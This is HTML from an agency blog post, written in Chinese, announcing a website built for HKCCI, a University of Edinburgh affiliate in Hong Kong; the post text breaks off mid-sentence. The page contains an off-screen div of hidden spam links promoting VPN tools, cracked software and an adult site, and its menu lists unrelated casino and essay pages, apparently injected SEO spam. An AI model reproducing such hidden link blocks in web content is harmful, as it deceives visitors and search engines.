<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-cb1e7f9d6fed4b4ad16fe4cc-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-cb1e7f9d6fed4b4ad16fe4cc-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 " style=background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/UoE_Centred-Logo.png)><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li><a href=https://blog.creativeworks.com.hk/category/portfolio/>Portfolio</a></li><li>愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog single-post single-2"><div class=blog-content><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class=post-name><h3>愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線</h3></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/portfolio/ rel=tag>Portfolio</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/?noamp=mobile#respond">0</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1913 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/hkcci/ rel=tag>HKCCI</a>, <a href=https://blog.creativeworks.com.hk/tag/hong-kong-centre-for-carbon-innovation/ rel=tag>Hong Kong Centre for Carbon Innovation</a>, <a href=https://blog.creativeworks.com.hk/tag/responsive-web-design/ rel=tag>responsive web design</a>, <a href=https://blog.creativeworks.com.hk/tag/university-of-edinburgh/ rel=tag>University of Edinburgh</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8/ rel=tag>愛丁堡大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%9f%af%e5%8d%97%e9%81%93%e7%88%be/ rel=tag>柯南道爾</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a6%8f%e7%88%be%e6%91%a9%e6%96%af/ rel=tag>福爾摩斯</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%b2%e5%8c%96%e8%ab%96/ rel=tag>進化論</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%81%94%e7%88%be%e6%96%87/ rel=tag>達爾文</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%9d%92%e5%b9%b4%e9%a0%98%e8%a2%96/ rel=tag>青年領袖</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%ad%b8/ rel=tag>香港大學</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%ac%e6%96%90%e6%a3%ae/ rel=tag>馬斐森</a></div></div><div class=blog_post_desc><p>我們剛剛為愛丁堡大學 (University of Edinburgh) 於香港的附屬公司 HKCCI (Hong Kong Centre for Carbon Innovation) 完成了官網的首輪建設。</p><p><a href=http://www.hkcci.com.hk/><img decoding=async src=https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/hkcci-webiste-1024x650.png class="alignnone size-large wp-image-1915" height=650 alt="HKCCi Website" width=1024 srcset="https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/hkcci-webiste-1024x650.png 1024w, https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/hkcci-webiste-300x190.png 300w, https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/hkcci-webiste-768x488.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"></a>雖然這並不是一個大項目，但我們能為這知名學府在香港及中國推廣再生能源出一份力，確實感到欣喜。</p><p>香港人可能未必對愛丁堡大學很熟悉，但她卻是蘇格蘭首府大學，歷史悠久，《福爾摩斯》作者柯南道爾和進化論提倡者達爾文等名人（還有我）皆為愛丁堡大學畢業生，難怪現任香港大學校長馬斐森也被她深深吸引。</p><p>現在 14 &#8211; 18 歲的同學可以參與由 HKCCI 